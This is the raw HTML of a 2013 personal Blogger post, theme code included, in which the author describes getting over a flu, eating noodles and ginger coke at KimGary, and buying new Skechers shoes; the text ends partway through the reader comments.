td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHzGluybSMxJnnVsMiImi3kWgjuK44HVIpSSF3aqu5qxcp41lMuq7fZlnYabVCOFfm-TfG9tBoTWK9PiYmv0iyISRC1b32WGZ5jcL70Jbdi9UW0PWMop55k7sbeMgx94-UE00yTPw6P-4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5232759223373390396&amp;zx=1fbb74c9-640a-4030-9ab8-fb606c92a84a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5232759223373390396&amp;zx=1fbb74c9-640a-4030-9ab8-fb606c92a84a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5764582777920328 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://blisspeace.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Top visitors of the Month (coming soon)</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://blisspeace.blogspot.com/'>.....times of refreshing.....</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>14.4.13</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6bi2MJe0_DMv9SKy2YksUmtNHbn9hkilKKbhzc_h2PlyvcsjukMhwqEYJdgIf1YM-dTDX7OUHLP30nYJkEvq0Zi7iPsWpBxYBgTeNsxgLeyN2CH1pFXl7D41oep1ux5Gc2N66iqYYKNkx/s1600/C360_2013-04-13-15-37-53-806.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='2:15 PM' itemprop='datePublished'/>
<meta content='2013-04-14T06:17:11Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='.....times of refreshing.....' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://blisspeace.blogspot.com/2013/04/arhhflu.html' title='arhh...flu...'>
<img alt='arhh...flu...' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6bi2MJe0_DMv9SKy2YksUmtNHbn9hkilKKbhzc_h2PlyvcsjukMhwqEYJdgIf1YM-dTDX7OUHLP30nYJkEvq0Zi7iPsWpBxYBgTeNsxgLeyN2CH1pFXl7D41oep1ux5Gc2N66iqYYKNkx/s1600/C360_2013-04-13-15-37-53-806.jpg' title='arhh...flu...'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
arhh...flu...
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' title='ChrisAu'>
<span itemprop='name'>ChrisAu</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2013-04-14T14:15:00+08:00'>2:15&#8239;PM</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://blisspeace.blogspot.com/search/label/updates?max-results=5' rel='tag nofollow'>updates</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://blisspeace.blogspot.com/2013/04/arhhflu.html#comment-form'><span>
17</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5384577932268599548' itemprop='articleBody'>
<meta content='Not a good week for me as I was down with a flu and only recovering now. Sometimes I am wondering whether docs who prescribed weak medicines...' name='twitter:description'/>
<div id='adsense-content' style='display: inline-block;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'>Not a good week for me as I was down with a flu and only recovering now. Sometimes I am wondering whether docs who prescribed weak medicines are exercising caution as they doesn't know the condition of their patients yet or just want to play safe. I took medicines foir almost three days and have yet to recover and gotta see another doc who eventually told me the meds that I took are not strong enough. I felt so much better the next day after taking this doc's meds. sigh...<br />
<br />
Anyway, since I am not well I gotta eat light food. So I order a soupy Shanghai noodles with pork meat and salty vegetables. And, not forgetting a cup of hot ginger coke. That's very refreshing indeed, at KimGary in Tebrau City. And that place is always crowded!<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6bi2MJe0_DMv9SKy2YksUmtNHbn9hkilKKbhzc_h2PlyvcsjukMhwqEYJdgIf1YM-dTDX7OUHLP30nYJkEvq0Zi7iPsWpBxYBgTeNsxgLeyN2CH1pFXl7D41oep1ux5Gc2N66iqYYKNkx/s1600/C360_2013-04-13-15-37-53-806.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6bi2MJe0_DMv9SKy2YksUmtNHbn9hkilKKbhzc_h2PlyvcsjukMhwqEYJdgIf1YM-dTDX7OUHLP30nYJkEvq0Zi7iPsWpBxYBgTeNsxgLeyN2CH1pFXl7D41oep1ux5Gc2N66iqYYKNkx/s1600/C360_2013-04-13-15-37-53-806.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Hot ginger coke</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinynEAuF1zKqTOJNAh0VRjrdG5PFttHxLlWGzw8R91oLKT8SSfjfM4x-D4BXBAtDG7u92v_fXnWKN2RFwLAGamAkE9s9s-ZynOhrd7KPccie5EccY5syaCoY_anfbGNZhpdtos_bUztOpX/s1600/C360_2013-04-13-15-43-42-995.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinynEAuF1zKqTOJNAh0VRjrdG5PFttHxLlWGzw8R91oLKT8SSfjfM4x-D4BXBAtDG7u92v_fXnWKN2RFwLAGamAkE9s9s-ZynOhrd7KPccie5EccY5syaCoY_anfbGNZhpdtos_bUztOpX/s1600/C360_2013-04-13-15-43-42-995.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Shanghai noodle&nbsp;</td></tr>
</tbody></table>
<br />
Went to shop for a sports shoes as my old but comfy skecther finally calls it a day with an open sole at the bottom. Thus, I decided to go back to Skecther since I like their shoes. Manage to get this one and I hope it will motivates me to run more and longer! :P<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY1X-KARDWS4q1Hl7GeQRj7f7K-LQxtz2vCvRq6AHf-lRvpDat0ZYoAbDf9i4uk3fu-Vcq231YoTJjVZ7yCW0595mbg3ZUQOifdQU1WqJbw8uBdqRtZP3kOxxgc0HgHYvOkHqIq59M9lrA/s1600/PhotoGrid_1365915492365-001.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY1X-KARDWS4q1Hl7GeQRj7f7K-LQxtz2vCvRq6AHf-lRvpDat0ZYoAbDf9i4uk3fu-Vcq231YoTJjVZ7yCW0595mbg3ZUQOifdQU1WqJbw8uBdqRtZP3kOxxgc0HgHYvOkHqIq59M9lrA/s1600/PhotoGrid_1365915492365-001.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">My new Skecther shoes!</td></tr>
</tbody></table>
<br />
They gave me a RM50 voucher for a purchase of RM300 above and thought it's a good idea to get a pair for my wifey too. She choose this one...<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd3SItpke9tae6yvS7j4hwKyk-pEf20l5NBblShNbvAf729p-nbOjlemuPcIhBDJuglcQkHJjF0cM4S-pWuHql-gZPfRN9TKoC3knxR3hJeHsKY6YMML2202GNfUDOaFGYdvaYD9z1OZPm/s1600/C360_2013-04-14-12-56-38-226.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd3SItpke9tae6yvS7j4hwKyk-pEf20l5NBblShNbvAf729p-nbOjlemuPcIhBDJuglcQkHJjF0cM4S-pWuHql-gZPfRN9TKoC3knxR3hJeHsKY6YMML2202GNfUDOaFGYdvaYD9z1OZPm/s1600/C360_2013-04-14-12-56-38-226.jpg" /></a></div>
<br />
OK, will be recovering soon and back to work tomorrow...sigh... Have a good week, folks!<br />
<br /></div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://blisspeace.blogspot.com/2013/04/arhhflu.html&title=arhh...flu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://blisspeace.blogspot.com/2013/04/arhhflu.html&title=arhh...flu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://blisspeace.blogspot.com/2013/04/arhhflu.html&title=arhh...flu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://blisspeace.blogspot.com/2013/04/arhhflu.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6bi2MJe0_DMv9SKy2YksUmtNHbn9hkilKKbhzc_h2PlyvcsjukMhwqEYJdgIf1YM-dTDX7OUHLP30nYJkEvq0Zi7iPsWpBxYBgTeNsxgLeyN2CH1pFXl7D41oep1ux5Gc2N66iqYYKNkx/s1600/C360_2013-04-13-15-37-53-806.jpg&description=Not a good week for me as I was down with a flu and only recovering now. Sometimes I am wondering whether docs who prescribed weak medicines...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://blisspeace.blogspot.com/2013/04/arhhflu.html&title=arhh...flu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://blisspeace.blogspot.com/2013/04/arhhflu.html' text='arhh...flu...'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=arhh...flu... >> http://blisspeace.blogspot.com/2013/04/arhhflu.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
updates
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blisspeace.blogspot.com/2013/04/everyone-seems-campaigning-now.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blisspeace.blogspot.com/2013/03/fear-of-dentist.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14077277168519458783' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' title='author profile'>
<span itemprop='name'>ChrisAu</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://blisspeace.blogspot.com/2013/04/arhhflu.html' itemprop='url'/>
<a class='timestamp-link' href='http://blisspeace.blogspot.com/2013/04/arhhflu.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-04-14T14:15:00+08:00'>2:15&#8239;PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5232759223373390396/5384577932268599548' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2076825335'>
<a href='https://www.blogger.com/post-edit.g?blogID=5232759223373390396&postID=5384577932268599548&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=5384577932268599548&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=5384577932268599548&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=5384577932268599548&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=5384577932268599548&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=5384577932268599548&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://blisspeace.blogspot.com/search/label/updates' rel='tag'>updates</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>17 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3680752944866251345"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmtAwRNmSUqKd3kJu5blOS242ntuugl23DpAFW95qK7geL6RauAbn_A8SJwziMErW3Lkvj_5Y8y6-bDXa2X63rz_1PP5qD8vFXvRYYmH88pE_0P8T15HqBfNYR3D5ySu4/s45-c/Screenshot+2020-06-20+at+2.15.26+PM.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15574627256871405084" rel="nofollow">Caroline</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/04/arhhflu.html?showComment=1365923320935#c3680752944866251345">April 14, 2013 at 3:08&#8239;PM</a></span></div><p class="comment-content">Get well soon gor gor! :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3680752944866251345">Reply</a><span class="item-control blog-admin blog-admin pid-1197090676"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3680752944866251345">Delete</a></span></span></div><div class="comment-replies"><div id="c3680752944866251345-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3680752944866251345-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2830440630229546163"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/04/arhhflu.html?showComment=1365942333103#c2830440630229546163">April 14, 2013 at 8:25&#8239;PM</a></span></div><p class="comment-content">Thanks Caroline mei mei!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2830440630229546163">Delete</a></span></span></div><div class="comment-replies"><div id="c2830440630229546163-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2830440630229546163-ra" class="thread-chrome thread-expanded"><div></div><div id="c2830440630229546163-continue" class="continue"><a class="comment-reply" target="_self" 